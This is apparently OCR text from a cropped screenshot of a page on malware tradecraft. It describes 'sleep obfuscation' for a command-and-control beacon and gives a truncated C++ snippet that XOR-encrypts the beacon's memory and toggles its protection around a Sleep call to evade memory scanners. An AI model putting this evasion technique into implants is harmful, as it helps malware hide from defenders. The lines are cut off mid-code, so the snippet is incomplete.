
obfuscation solves this: XOR-encrypt the beacon's region an
sleeping. During sleep, scanners see only encrypted garbage 
bit. Wake up: decrypt and flip back to RX.
C++
// Pre-sleep: encrypt + mark non-executable

xor_buffer((BYTE*)beacon_region, region_size, 0xA7)
VirtualProtect(beacon_region, region_size, PAGE_REA
Sleep(duration_ms);

// Post-sleep: mark executable + decrypt

VirtualProtect(beacon_region, region_size, PAGE_EXE
xor_buffer((BYTE*)beacon_region, region_size, 0xA7)
FlushInstructionCache(GetCurrentProcess(), beacon_